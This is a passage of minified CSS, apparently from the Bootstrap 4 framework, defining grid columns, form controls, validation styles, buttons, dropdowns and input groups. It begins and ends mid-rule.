83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label::after,.custom-file-input.is-valid ~ .custom-file-label::after{border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label::after,.custom-file-input.is-invalid ~ .custom-file-label::after{border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) 